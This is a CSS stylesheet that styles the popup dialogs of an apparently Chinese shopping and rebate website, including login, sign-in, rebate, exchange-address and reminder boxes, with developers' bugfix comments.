#alert-apply .alert_content .apply-con .con .apply-btn .goto em{ background-position:-184px -141px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover{ text-decoration:none;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover span{ background-position:0 -175px;}
#alert-apply .alert_content .apply-con .con .apply-btn .goto:hover em{ background-position:-184px -175px;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue span{ padding:0 10px 0 14px; background-position:0 -616px; color:#fff; font-weight:bold;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue em{ background-position:-184px -616px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue:hover span{ background-position:0 -648px;}
#alert-apply .alert_content .apply-con .con .apply-btn .continue:hover em{ background-position:-184px -648px;}
/*alert-apply-du*/
#alert-apply-du .alert_box .alert_top{ width:570px;}
#alert-apply-du .alert_content{ padding:20px 15px; width:540px;}
#alert-apply-du .alert_content .apply-con .tips{ border-bottom:#e3e3e3 dashed 1px; padding:0 0 20px; color:#777; font-size:14px; font-weight:bold; text-align:center;}
#alert-apply-du .alert_content .apply-con .tips a{ color:#0289cd;}
#alert-apply-du .alert_content .apply-con .con{ padding:15px 20px;}
#alert-apply-du .alert_content .apply-con .con .txt-con{ width:500px; color:#919191; line-height:22px;}
#alert-apply-du .alert_content .apply-con .con .remind-tips{ float:right; color:#525252; margin:10px 3px 10px 0px; clear:both;}
#alert-apply-du .alert_content .apply-con .con .remind-tips .checkbox{  margin-right:3px; vertical-align:-3px;*vertical-align:-3px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn{ clear:both; width:500px; height:auto; overflow:hidden;}
#alert-apply-du .alert_content .apply-con .con .apply-btn a{ display:block; float:right;margin-left:20px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto span,#alert-apply-du .alert_content .apply-con .con .apply-btn .goto em,#alert-apply-du .alert_content .apply-con .con .apply-btn .continue span,#alert-apply-du .alert_content .apply-con .con .apply-btn .continue em{ display:block; float:left; background:url(../images/btn_total.gif) no-repeat; height:28px; line-height:26px;*line-height:30px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto span{ padding:0 14px 0 18px; background-position:0 -207px; color:#5C6572; font-weight:bold;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto em{ background-position:-186px -207px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto:hover span{ background-position:0 -236px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .goto:hover em{ background-position:-186px -236px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue span{ padding:0 10px 0 14px; background-position:0 -141px; color:#fff; font-weight:bold;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue em{ background-position:-186px -141px; width:3px; height:28px; float:right; display:inline-block; float:left;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue:hover span{ background-position:0 -175px;}
#alert-apply-du .alert_content .apply-con .con .apply-btn .continue:hover em{ background-position:-186px -175px;}

/*alert_fanli*/
#alert_fanli .alert_bg{ z-index:10009; padding:6px; background-color:rgba(0, 0, 0, 0.3) !important;}
#alert_fanli .alert_box{ background:#fff; width:540px;}
#alert_fanli .alert_box .alert_top{width:540px;}

#alert_fanli .alert_content{ margin:0 auto; width:540px; padding-bottom:15px;}
#alert_fanli .alert_title{ width:494px;margin:0 auto 20px; text-indent:25px; padding-top:13px}
#alert_fanli .alert_title p{ line-height:25px; font-size:14px; color:#777777;}
#alert_fanli .alert_title .number{ color:#ff7f40;}
#alert_fanli .alert_title a{ color:#0289cd;}
#alert_fanli .help_img{
background: url(../images/busi_sign.gif) no-repeat 0px -98px;
height: 12px;
width: 12px;
display: block;
display: inline-block; vertical-align:-1px;*vertical-align:1px;_vertical-align:-3px; margin-left:3px; cursor:pointer;}
#alert_fanli .alert_pic{ cursor: pointer;background:url(../images/alipay1.gif) no-repeat; width:222px; height:172px; margin:20px auto 0; display:block;}
#alert_fanli .alert_pic span{display: none;cursor: pointer;}
#alert_fanli .alert_pic_1{ text-align:right; padding-right:10px; height:20px;}
#alert_fanli .alert_pic.play{ background:url(../images/alipay2.gif);background:url(../images/alipay22.gif)\9; }
#alert_fanli .alert_pic.play.play_stop{ background:url(../images/alipay3.gif) no-repeat; }
#alert_fanli .alert_pic.play.play_stop.play_add{ background:url(../images/alipay3.jpg) no-repeat; }
#alert_fanli .alert_pic.play.play_stop span{
    font-size: 36px;
    font-family: 600;
    color: #000;
    display: block;
    position: absolute;
    top: 162px;
    left: 260px;
    text-shadow: -1px -1px 0 #fff,1px 1px 0 #fff,1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff;
}
#alert_fanli .alert_pic.play.play_stop .surface-mark{ 
    display: block;
    position: absolute;
    top: 162px;
    left: 260px;
	background:#000;
	z-index:10;
	width:50px; 
	height:50px;
	opacity:0;
	filter:alpha(opacity=0);
}
#alert_fanli .alert_pic_1 a{ color:#ff7f40;}
#alert_fanli .alert_pic_2{ text-align:center; margin:40px 0; font-size:14px;}
#alert_fanli .alert_pic_2 .number{ color:#ff7f40;}
#alert_fanli .alert_pic_2 a{color:#0289cd; text-decoration:underline; font-size:12px;}
#alert_fanli .infor{ line-height:36px; margin:-20px 0 0 160px; font-size:14px; color:#777;}
#alert_fanli .go-see{ text-align:right; padding-right:10px; padding-bottom:15px;}
#alert_fanli .go-see a{ color:#0289cd;}
#alert_fanli .go-other{width:440px; border-top:1px dashed #c3c3c3; padding:20px 0 25px 100px;font-size:14px;color:#777; }
#alert_fanli .go-other .go-btn{ background:url(../images/go-other.gif) no-repeat; width:226px; height:47px; line-height:46px; display:inline-block;font-weight:bold; text-align:center; margin-left:10px;color:#777;}
#alert_fanli .go-other .go-btn:hover{opacity:0.8;filter:alpha(opacity=80); text-decoration:none;}
#alert_fanli .login_z { width:520px; margin:0 10px;  border-top:1px dashed #c3c3c3;}
#alert_fanli .login_user_1{ width:440px;position:relative; margin:15px 40px 0; height:auto; overflow:hidden;}
#alert_fanli .login_user_1 ul{ width:440px; height:auto; overflow:hidden;}
#alert_fanli .login_user_1 li{margin:2px 0 7px; clear:both; float:left; width:440px;}
#alert_fanli .login_user_1 li .change_code{ display:block; float:left; margin-left:10px;}
#alert_fanli .login_user_1 li .change_code img{ height:26px;}
#alert_fanli .login_user_1 li .tips-error{ clear:both; margin-left:84px;color:#FF6702;line-height:24px;}
#alert_fanli .login_user_1 .check-p{ float:left; margin:10px 0 0 5px;}
#alert_fanli .login_user_1 .user{ vertical-align:2px; color:#777;}
#alert_fanli .login_user_1 .label_title{ font-size:14px; color:#777; height:24px; width:84px; float:left; line-height:22px; white-space:nowrap;}
#alert_fanli .login_user_1 .text { width:192px; height:24px; line-height:22px; border:0; border:1px solid #b9b9b9; float:left;}
#alert_fanli .login_user_1 .codeInput{ width:92px;}
#alert_fanli .login_user_1  .change_img{ width:96px; height:25px;  background:#c3c3c3; position:absolute; top:0px; left:180px;_top:2px;_left:98px;}
#alert_fanli .login_user_1 .smt{ width:108px; height:47px; overflow:hidden;position:absolute; top:53px; right:35px; height:48px; background:url(../images/lq.gif) no-repeat; border:none; cursor:pointer;}
/*alert_fanli_empower*/
#alert_fanli_empower .alert_box .alert_top{ width:510px;}
#alert_fanli_empower .alert_box .alert_top span{ width:72px; height:23px; background:url(../images/jpfan-total.gif) no-repeat -278px -183px; margin:6px 0 0 6px;}
#alert_fanli_empower .alert_box .alert_content{ width:510px;}
#alert_fanli_empower .alert_title{ margin:0 35px; width:440px;}
#alert_fanli_empower .alert_title h2{ font-size:16px; font-weight:normal; text-align:center;color:#777;}
#alert_fanli_empower .alert_title h4{font-weight:normal;color:#ababab;line-height:24px; margin-top:20px; font-size:12px;}
#alert_fanli_empower .alert_title b{color:#ff7f40;}
#alert_fanli_empower .help_w{ width:510px; height:auto; overflow:hidden;}
#alert_fanli_empower .help_w a{ background:url(../images/jpfan-total.gif) no-repeat -336px -158px; padding-left:16px; float:right;
margin:10px 10px 20px 0; color:#777;}
#alert_fanli_empower .alert_look{ text-align:right; margin-bottom:10px; margin-right:10px;}
#alert_fanli_empower .alert_look a{ color:#0289cd;}
#alert_fanli_empower .box-login{ width:270px; margin:20px auto 30px;}
#alert_fanli_empower .alert_login{ width:505px; margin:0 auto; border-top:1px dashed #c3c3c3;}
#alert_fanli_empower .login_d{ width:270px; height:auto;}
#alert_fanli_empower .login_d a,#alert_fanli_empower .login_d .p-img{background:url(../images/jpfan-total.gif) no-repeat; display:block; float:left;}
#alert_fanli_empower .login_d a{background-position:-130px -361px; width:150px; height:39px; padding-left:70px; line-height:38px; color:#fff; font-size:14px; font-weight:bold; margin-top:10px;}
#alert_fanli_empower .login_d a:hover{opacity:0.8;filter:alpha(opacity=80); text-decoration:none;}
#alert_fanli_empower .login_d .p-img{ background-position:-309px -299px; width:41px; height:60px; margin:0 0 0 8px;}
#alert_fanli_empower .box-login .links{width:270px; clear:both;}
#alert_fanli_empower .box-login .links a{ color:#9d9d9d; margin-left:58px;}
/*withdrawal-way*/
#withdrawal-way{ overflow:visible;}
#withdrawal-way .alert_box{ border:1px solid #E6E6E6; overflow:visible;}
#withdrawal-way .alert_box .alert_top{ width:365px;}
#withdrawal-way .alert_box .alert_content{ width:345px; padding:30px 10px; overflow:visible;}
#withdrawal-way .alert_box .alert_content .title-type{ text-align:center; font-size:14px;}
#withdrawal-way .alert_box .alert_content .choice{ font-size:14px; margin:0 62px; padding-top:30px; width:221px; clear:both;}
#withdrawal-way .alert_box .alert_content .choice div{ float:left; position:relative;}
#withdrawal-way .alert_box .alert_content .choice .manually_type{ float:right;}
#withdrawal-way .alert_box .alert_content .choice div .help_img{
	background: url(../images/busi_sign.gif) no-repeat scroll 0 -98px rgba(0, 0, 0, 0);
    display: inline-block;
    height: 12px;
	margin-left:3px;
    margin-right:8px;
    width: 12px;}
#withdrawal-way .alert_box .alert_content .choice p label{ margin-left:3px;}
/*bugfix1 by: fangfang 2014/01/10 start */

/*bugfix1 end */
#withdrawal-way .alert_box .alert_content .band_btn{ clear:both; width:345px; height:auto; overflow:hidden; padding-top:40px;}
#withdrawal-way .alert_box .alert_content .band_btn .ok-btn{ margin:0 auto; float:none;}
#withdrawal-way .alert_box .alert_content .band_btn .ok-btn:hover{ color:#fff; text-decoration:none; background-position:-94px -371px;}


/*login start*/
#alert_landing .alert_top{ width:640px; height:49px; border-bottom:1px solid #e2e2e2;  background: #f9f9f9;}

#alert_landing .alert_top .alert_close{ margin-right:20px; margin-top:17px;}
#alert_landing .login-l-img{ margin:60px 40px 0 0;width:200px; height:172px;} 
#alert_landing .alert_content{ width:600px;background:#FFF; padding:25px 20px 20px;}
#alert_landing .content-landing{ float: left; display: inline; margin-left:40px; width: 260px; }
#alert_landing .content-landing-zc{ margin-left: 70px;}
#alert_landing .content-landing-zc .zc{ position: absolute; right: 0;}
#alert_landing .content-landing .zc{ font-size: 14px; font-weight: normal; font-family: "宋体"; margin-left: 120px;float: right;margin-right: 40px;display: inline; line-height: 35px;}
#alert_landing .content-landing .zc a{ text-decoration: underline; color: #0289cd;}
#alert_landing .content-landing .zc a:hover{ text-decoration: none;}
#alert_landing .content-landing h3{font-size:14px; font-weight:normal; color:#666; float: left;}
#alert_landing .content-landing ul{ clear: both; padding-top:25px; height:255px; overflow:hidden;}
#alert_landing .content-landing li{ padding-bottom:20px; position:relative;  overflow: visible; height:40px;_height:40px; }
#alert_landing .content-landing li .user{ float:left; width:250px; height:38px; position:relative;border:1px solid #c6c6c6;}
#alert_landing .content-landing li .input-active{ border:1px solid #a4cd6b;box-shadow: 0px 0px 2px rgba(164,205,147,.8);}
#alert_landing .content-landing li .user span{ width:39px; height:38px; position:absolute; top:0; left:0; background: #f1f1f1;}
#alert_landing .content-landing li .error-box{ margin-left:10px; width:185px; margin-top:10px;float:left; color:#666;}
/* bugfix 5935 by: fangfang, m by: xiaoxiao 2014/01/14 */
#alert_landing .content-landing li .error-box .public{ margin-top: 4px; *margin-top: 3px; width:12px; height:15px;  float:left;}
#alert_landing .content-landing li .error-box .anquan{ background-position:-20px 0px; }
#alert_landing .content-landing li .error-box .anquan-d{ background-position:-36px 0px;}
#alert_landing .content-landing li .error-box .danger{ background-position:-49px 0px;}
#alert_landing .content-landing li .error-box01{ padding-left:120px;}
#alert_landing .content-landing li  strong{width:16px; height:16px; display:inline-block; vertical-align:-3px; margin-right:3px; }
#alert_landing .content-landing li .error{ background-position:0 -19px;}
#alert_landing .content-landing li .warn{ background-position:-20px -19px;}
#alert_landing .content-landing li .ok{background-position:-40px -19px;}
#alert_landing .content-landing li input{ border:none;}
/*bugfix 1 'ie7 imcompatible' by: fangfang 2014/01/10 start */
/* bugfix 6018 by: fangfang, m by: xiaoxiao 2014/01/14 */
#alert_landing .content-landing li .user-input{  color:#666; font-size:14px; padding: 10px 0 10px 10px; border-left:1px solid #c6c6c6;  height: 18px;line-height: 18px; width:200px; position:absolute; top:0; left:39px;}
/*bugfix 1 'ie7 imcompatible' end */
#alert_landing .content-landing li i{ width:13px; height:12px; margin:14px auto 0; background:url(../images/new-login.gif) no-repeat; display:block;}
#alert_landing .content-landing li .user-ico{ background-position:-58px -143px;}
#alert_landing .content-landing li .pass-ico{ background-position:-77px -143px;;}
#alert_landing .content-landing li .spr-ico{ background-position:-91px -144px;;}
#alert_landing .content-landing li .email-ico{ background-position:-106px -144px; }
#alert_landing .content-landing li .spr{ width:180px; position:relative; margin-right: 10px;}
#alert_landing .content-landing li .spr input{ width:130px;}
#alert_landing .content-landing li .verification-code{ width:60px; height:40px; float:left;cursor: pointer;}
#alert_landing .content-landing li .chex{ width:250px; position:relative; top:-10px;}
#alert_landing .content-landing .chex-d{ padding-bottom:0;_height:28px;}
#alert_landing .content-landing li .chex .ck{ vertical-align:-2px; margin-right:10px;}
#alert_landing .content-landing li .chex .forget{color:#666;}
#alert_landing .content-landing li .chex .register{ color:#0289cd;}
#alert_landing .content-landing li .btn{ position:relative; margin-left: 25px; top:-10px;}
#alert_landing .content-landing li .btn .sub{ width:198px; height:40px;cursor:pointer; font-size:16px; }
#alert_landing .content-landing li .btn .smt-o{ background-position: 0 0; color:#fff;text-shadow: 1px 1px 0 rgba(0,0,0,.2);}
#alert_landing .content-landing li .btn .smt-o:hover{ background-position: 0 -45px; }
#alert_landing .content-landing li .btn .smt-d{background-position: 0 -89px; color:#ababab; cursor: default;text-shadow: 1px 0 0 rgb(241,241,241);}
#alert_landing .content-landing li .btn .smt-d:hover{background-position: 0 -89px; }
#alert_landing .content-landing .third-login .third-box{ margin:25px 0 0 55px;}
#alert_landing .content-landing .third-login .third-box label{ vertical-align:8px; color:#999;}
#alert_landing .content-landing .third-login a{ display:inline-block;width: 24px; height: 24px; background: url(../images/busi_sign.gif) no-repeat; margin-right: 10px;}
#alert_landing .content-landing .third-login .tao{background-position: 0 -140px; }
#alert_landing .content-landing .third-login .sina{ background-position: 0 -169px; }
#alert_landing .content-landing .third-login .weixin{background-position:-210px -194px;}
#alert_landing .content-landing .third-login .tao:hover{background-position:-27px -140px;}
#alert_landing .content-landing .third-login .sina:hover{background-position:-27px -169px;}
#alert_landing .content-landing .third-login .weixin:hover{background-position:-236px -194px;}
#alert_landing .content-landing .tao-tx{ padding-top: 15px;color: #999; position: absolute; }
#alert_landing .content-landing .tao-tx a{ color: #999;}
#alert_landing .content-landing .tao-tx .tao{ margin-right: 13px;}
#alert_landing .content-landing .tao-tx .tx{ margin-left: 13px;}
#alert_landing .alert_content .direct-go{ width:600px; text-align:right; clear:both;}
#alert_landing .alert_content .direct-go a{ color:#0189cd; font-size:14px;}
#alert_landing .content-landing dl dd{ float:left; font-size:16px; font-family:"微软雅黑","宋体"; border-bottom:#c6c6c6 solid 1px; width:126px; text-align:center; background:url(../images/line-bar.png) no-repeat right 5px; height:34px; line-height:34px; position:relative;}
#alert_landing .content-landing dl dd.no{ background:none;}
#alert_landing .content-landing dl dd a{ position:absolute; left:0; bottom:0; width:126px; color:#333;}
#alert_landing .content-landing dl dd.active{ line-height:28px;}
#alert_landing .content-landing dl dd.active a{ position:absolute; border-bottom:#666 solid 3px;}
#alert_landing .content-landing dl dd a:hover{ text-decoration:none;}
#alert_landing .content-landing li.qq-union{height:124px;margin-top:20px;}
#alert_landing .content-landing li.qq-union .qq-pic{ width:120px; height:120px; border:#e1e1e1 solid 1px; padding:2px; margin:0 auto;}
#alert_landing .content-landing li.qq-union .links{ width:124px; margin:5px auto 0;}
#alert_landing .content-landing li.qq-union .links a{ color:#0289cd;}
/* bugfix 6057 by: ake,2014/01/15 */

/*login end*/

/*alert_sign by yangtata start*/
#alert_sign .alert_top{width: 470px; height: 50px;border-bottom:#e2e2e2 solid 1px;line-height: 50px;}
#alert_sign .alert_top span{  color: #3e3e3e; font-family: "微软雅黑"; font-size: 18px;}
#alert_sign .alert_top .alert_close{ margin-right:20px; margin-top:14px;}
#alert_sign .alert_content{ width: 410px;padding:20px 30px;}
#alert_sign .alert_content .app-show{padding:10px 30px 0 0;border-right:#e2e2e2 solid 1px;margin-right:35px;}
#alert_sign .alert_content .app-show .pic{display:block;width:140px;height:140px;overflow:hidden;background:url(../images/jp-app.png) no-repeat;}
#alert_sign .alert_content .app-show p{width:140px;text-align:center;color:#ff3366;font-size:14px;line-height:16px;margin-top:15px;}
#alert_sign .alert_content .app-show p a{color:#ff3366;}
#alert_sign .alert_content .sign-show{width:204px;padding-top:20px;}
#alert_sign .alert_content .sign-show .share{margin:25px 0 0 8px;float:left;}
#alert_sign .alert_content .sign-show .icon{display:inline-block;background:url(../images/sign-total.gif) no-repeat;float:left;width:52px;height:52px;padding-left:0;}
#alert_sign .alert_content .sign-show .icon.ok{background-position:0 -62px;height:40px;width:40px;}
#alert_sign .alert_content .sign-show .icon.no{background-position:-42px -62px;width:40px;height:40px;}
#alert_sign .alert_content .sign-show .icon.q-zone{background-position:0 0;margin-right:15px;}
#alert_sign .alert_content .sign-show .icon.q-weibo{background-position:-144px 0;}
#alert_sign .alert_content .sign-show .icon.sina{background-position:-72px 0;margin-right:15px;}
#alert_sign .alert_content .sign-show .icon.q-zone:hover,#alert_sign .alert_content .sign-show .icon.q-weibo:hover,#alert_sign .alert_content .sign-show .icon.sina:hover{opacity:0.8;}
#alert_sign .alert_content .sign-show .tips span{display:inline-block;float:left;width:150px;font-size:16px;color:#009000;font-weight:bold;margin-left:10px;}
#alert_sign .alert_content .sign-show .tips span.no{color:#333;margin-top:6px;}
#alert_sign .alert_content .sign-show .result .txt{color:#666;font-size:14px;margin:15px 0 0 50px;float:left;}
#alert_sign .alert_content .sign-show .result .txt a{color:#0289cd;}
#alert_sign .alert_content .top_tips{ padding: 0 0 20px; color: #666;}
#alert_sign .alert_content .top_tips .result{ font-size: 16px; font-weight:bold;text-align:  center; line-height: 34px;}
#alert_sign .alert_content .top_tips .sum{font-size:14px;color:#666;text-align:center;margin-top:20px;height:44px;line-height:22px;}
#alert_sign .alert_content .btn{ width: 180px; height: 40px; margin:0 auto; text-align: center; }
#alert_sign .alert_content .sub{ text-align: center; line-height: 38px; background: #f36; border:1px solid #fd0c48; display:block; color: #fff; font-size: 16px; border-radius:3px;}
#alert_sign .alert_content .sub:hover{background: #fd4976; text-decoration: none;}
/*alert_sign by yangtata end*/

/*alert_exchange_new*/
#alert_exchange_new{width: 550px;}
#alert_exchange_new .alert_top{width: 550px; height: 45px;}
#alert_exchange_new .alert_top span{ line-height: 45px;}
#alert_exchange_new  .alert_top .alert_close{ margin-right:20px; margin-top:9px;}
#alert_exchange_new .alert_content{width: 550px; padding-bottom: 50px;}
#alert_exchange_new .alert_content .top_tips{ padding: 30px 0 20px 0; color: #666;}
.alert_content .top_tips .exchange-num{ font-size: 20px; font-family: "微软雅黑"; vertical-align: -2px;}
#alert_exchange_new .alert_content .top_tips p{ font-size: 14px; text-align:  center; line-height: 34px;}
#alert_exchange_new .alert_content .top_tips_1{ padding: 20px 0 0 0 ;}
#alert_exchange_new .alert_content .top_tips_1 p{ font-size: 12px;}
#alert_exchange_new .alert_content .top_tips_1 p em{  color: #f00;}
/* bugfix 6543 by fangfang, m by xiaoxiao 2014/02/27 */
#alert_exchange_new .address{  margin:  0 60px; padding: 10px 10px 0 10px; background: #f9f9f9;}
#alert_exchange_new .address input{ font-size: 12px; }
#alert_exchange_new .address li{ 
line-height: 30px;
clear: both;
display: block;
margin-top: 5px;
padding-bottom: 10px;
_padding-bottom: 15px;
height: auto;
overflow: hidden;
} 
.address li .text{
border-top: #aaa solid 1px;
border-left: #aaa solid 1px;
border-right: #ddd solid 1px;
border-bottom: #ddd solid 1px;
float: left;
font-size: 14px;
height: 28px;
padding-left: 5px;
color: #333;
margin-right: 5px;
}
.address li .modify_ways{  padding-right: 20px; }
.address li .modify_ways a{ color: #0289cd;}
.address label{text-align: right;display: block;float: left;height: 30px;line-height: 30px;}
.address li .import{color: #F00;line-height: 28px;font-family: Verdana, Geneva, sans-serif;font-size: 16px;}
.address select{width: 100px; height: 30px; color: #666;}
.address li .smt10{width: 65px;height: 26px;line-height: 26px;border-radius: 2px;}
.address li .smt11{background: #ff6600;margin-right: 20px; }
.address li .smt12{background: #c6c6c6; color: #555555}
.address li .smt{ border:none;  font-weight: normal;}
/* bugfix 6543 by fangfang, m by xiaoxiao 2014/02/27 */
#alert_exchange_new .address01{ padding-bottom: 10px;}
#alert_exchange_new .address01 li{ padding-bottom: 0; margin-top: 0;}

#alert_exchange_new .question{ margin:  20px  60px 0 60px;}
#alert_exchange_new .question a{ text-decoration: underline; position: absolute;}
#alert_exchange_new .question a:hover{ text-decoration: none; color: #f00;}
#alert_exchange_new .box-question{ margin-bottom: 20px; }
#alert_exchange_new .box-answer input{

border: none;
}
#alert_exchange_new  .box-answer .txt{
padding-left: 10px;    
height: 24px;
border-style: solid;
border-color: #abadb3 #dbdfe6 #dbdfe6 #abadb3;
border-width: 1px;
border-radius: 2px;
font-size: 12px;
}
#alert_exchange_new  .box-answer .txt01{
width: 310px;}
#alert_exchange_new  .box-answer .txt02{
width: 440px;
color: #3e3e3e;}
#alert_exchange_new .bquestion-btn{
    text-align: center;
    margin-left: 225px;
    margin-top: 20px;
    overflow: hidden;

}
#alert_exchange_new .bquestion-btn .sub{
 width: 98px;
line-height: 28px; 
background: #ff6600; 
border:1px solid #e25f07; 
display:block; 
color: #fff; 
font-size: 14px; 
border-radius: 2px;
}
#alert_exchange_new .bquestion-btn .sub:hover{background: #ff7e00; color: #fff; text-decoration: none;}

#alert_exchange_new .bquestion-btn .error{ margin-top: 7px;  padding-left: 20px; color: #666;}
#alert_exchange_new .bquestion-btn .error .error-ico{ width: 16px; height: 16px;background:url(../images/stroe-total.gif) no-repeat right -172px; float: left;  display: inline; margin-top: 2px; margin-right: 6px;}

/*alert_exchange_new 02 by xiaoxiong@juanpi.com*/
#alert_exchange_new .txt{ font-size: 16px; }
#alert_exchange_new .green-txt{color: #009900;font-weight: bold;}
#alert_exchange_new .spancol-txt{color: #666666;font-weight: normal;}
#alert_exchange_new .a-style{ color: #0289cd; font-size: 12px;}
#alert_exchange_new .address-a{ overflow: hidden;}
#alert_exchange_new .address-a .payfor{ margin-bottom: 8px;}
#alert_exchange_new .address-a .payfor-txt{ padding-right: 30px; color: #666666; line-height: 24px;}
#alert_exchange_new .address-a .tujie{ display: block; margin-top: 20px; float: right; padding-right: 20px;}
/*alert_exchange_new 03 by xiaoxiong@juanpi.com*/
#alert_exchange_new .address-b{ margin:40px 0 19px 0px; position: relative; text-align: center; }
/* bugfix 6543 by fangfang, m by lifang 2014/02/27 */
#alert_exchange_new .address-b i{width: 16px; height: 16px; background: url(../images/backlog-icon.gif) no-repeat;display: inline-block;margin-right: 4px;vertical-align: -2px;}
#alert_exchange_new .address-b .success-true{ background-position:  0 -26px;}
#alert_exchange_new .address-b .success-false{ background-position:  0 0px;}
#alert_exchange_new .address-c{margin:70px 0 19px 0px; }

#alert_exchange_new .fukuan{ text-align: center;}
#alert_exchange_new .fukuan .fukuan-txt{ font-size: 14px; margin-right: 5px; color: #666666;}
#alert_exchange_new .fukuan .baoinfo:hover{ text-decoration: underline; color: #0289cd;}

#alert_exchange_new .duihuan{ text-align: center;}
#alert_exchange_new .dh{ padding-left: 60px; padding-top: 7px;}
#alert_exchange_new .dh a{color: #0289cd; font-size: 14px;}
#alert_exchange_new /*alert_exchange_new 04 by xiaoxiong@juanpi.com*/
#alert_exchange_new .pleft{ padding: 0 0 40px 217px;}
#alert_exchange_new .fenxiang{ padding: 0 0 30px 0px; text-align: center; padding-top: 40px; font-size: 14px;}

#alert_exchange_new .alert-icons{ width: 240px; margin: 0 auto; height: 50px;}
#alert_exchange_new .icon-style{display: block; width: 50px; height: 50px; margin:0 15px;padding-left:0; float: left;}
#alert_exchange_new .alert-qqz{ background: url(../images/qq-icon.gif) no-repeat 0 0;}
#alert_exchange_new .alert-sina{ background: url(../images/qq-icon.gif) no-repeat 0 -70px;}
#alert_exchange_new .alert-qq{ background: url(../images/qq-icon.gif) no-repeat -97px 0;}
/*alert_exchange_new 05 by xiaoxiong@juanpi.com*/
#alert_exchange_new .write{ padding: 30px 0 0 60px; font-size: 14px;}

#alert_exchange_new .time{  padding-top: 38px; padding-bottom: 20px; padding-left: 60px;}
#alert_exchange_new .time-title{ display: block; height: 37px; line-height: 37px;}
#alert_exchange_new .time .count{ background:url(../images/count.gif) no-repeat; width:235px; height:37px; margin:0px 0 0px 0px; position:relative;}
#alert_exchange_new .time .count .days,.time .count .hour,.time .count .minute,.time .count .seconds{ width:39px; height:37px; line-height:36px; font-size:24px; color:#fff; float:left; display:inline; text-align:center; position:relative;}
#alert_exchange_new .time .count em{ position:absolute; top:50%; left:0px; width:39px; display:block; height:2px; overflow:hidden; background:#f9f9f9;}
#alert_exchange_new .time .count span{ width:19px; text-align:center; display:block; float:left; color:#474747; height:37px; line-height:36px;}
#alert_exchange_new .time .last-time{ color:#474747; margin-left:1px; }



/*remind start*/
#alert_remind .alert_top{ width: 540px;height:50px;line-height:50px;border-bottom:1px solid #e2e2e2;}
#alert_remind .alert_top span{font-family: "微软雅黑";  font-size: 18px; color: #3e3e3e;}
#alert_remind .alert_contents{ width: 540px; padding: 40px 0; text-align: center;}
#alert_remind .alert_contents .top_tips{ font-size: 16px;font-weight:bold;}
#alert_remind .alert_contents .top_tips .over{ color: #ff3366;}
#alert_remind .alert_contents .top_tips .start{ color: #ff3366;}
#alert_remind .alert_contents .top_tips p a{ color: #0289cd; text-decoration:underline;}
#alert_remind .alert_contents .top_tips p a:hover{ text-decoration: none;}
#alert_remind .alert_contents .app-show{background:url(../images/love-show.gif) no-repeat;height:230px;width:482px;margin:0 auto 10px;}
#alert_remind .foot_tips{ color: #666;height:66px;line-height:64px;border-top:#e2e2e2 dashed 1px;font-size: 14px;}
#alert_remind .foot_tips em{ color: #ff3838;}

#alert_remind .foot_tips .foot_app{ margin-left:20px;text-align: center; line-height: 38px; background: #ff3366; border:1px solid #e25f07; width:120px;height:40px;display:inline-block; color: #fff; font-size: 16px; border-radius:3px;}
#alert_remind .foot_tips .foot_app:hover{background: #ff7e00; text-decoration: none;}
/*old*/
#alert_remind .item-btn_1{ width: 305px; margin: 0 auto;}
#alert_remind .item-btn .collect-box{background: url(../images/item-like-bj.gif) no-repeat; width: 305px;height: 50px; margin:20px 0 10px 110px;}
#alert_remind .item-btn .collect-box.normal{ width:106px;}
#alert_remind .item-btn .collect-box p{  line-height: 50px;font-size: 14px; color: #666; font-weight: 700;}
#alert_remind .item-btn .item-like{ display: inline; float:left; position: relative; width:101px;}
#alert_remind .item-like .heart{ background: url(../images/my-like.png) no-repeat -23px -37px;   width: 21px; height: 17px; position: absolute;top: 17px; left: 15px; }
#alert_remind .item-btn .item-like:hover{text-decoration: none; }
#alert_remind .item-btn .item-like.active{background: url(../images/item-like-bj-hover.gif) no-repeat; text-decoration: none;}
#alert_remind .item-btn .item-like:hover .heart{ background-position:-23px -77px;}
#alert_remind .item-btn .item-like.active .heart{background-position: -23px -57px;}
#alert_remind .item-btn .collect-box .like-o{ display:inline; float:left;width:169px; padding:0 15px 0 20px;}
#alert_remind .item-btn .collect-box .like-l{ text-align: left; padding-left:46px;}

#alert_remind .item-btn .collect-box .like-o span b{ color:#ff6600;}
#alert_remind .item-like .jiu-ico{background: url(../images/jiu-zhe.gif) no-repeat; width: 49px; height: 49px; position: absolute; top: -1px; right: -1px;}
#alert_remind .item-btn .item-like-btn{ width: 106px; height: 50px; background: url(../images/like-btn.gif) no-repeat 0 0;}
#alert_remind .item-btn .item-like-btn.active{ background: url(../images/like-btn.gif) no-repeat 0 -57px;}
#alert_remind .item-btn .item-like-btn.active .heart{background-position: -23px -57px;}
#alert_remind .item-btn .item-like:hover p{ color:#444;}
#alert_remind .item-btn .item-like.active:hover p{ color:#666;}
#alert_remind .alert_content .btn {
    height: 40px;
    margin: 0 auto;
    text-align: center;
    width: 120px;
}
#alert_remind .alert_content .btn01 {
    height: 38px;
    width: 120px;
}
#alert_remind .alert_content .btn02 {
    height: 38px;
    width: 230px;
}
#alert_remind .alert_content .sub {
    background: none repeat scroll 0 0 #FF6600;
    border: 1px solid #E25F07;
    border-radius: 2px;
    color: #FFFFFF;
    display: block;
    font-size: 14px;
    line-height: 38px;
    text-align: center;
}
/*by yangtata start*/
#alert-rebate-tips .alert_box .alert_top{ width:460px;}
#alert-rebate-tips .alert_box .alert_content{ width:420px; padding:30px 20px;}
#alert-rebate-tips .alert_box .alert_content .search-goods{ width:420px; line-height:24px; text-align:center; margin:0 30px; width:360px;}
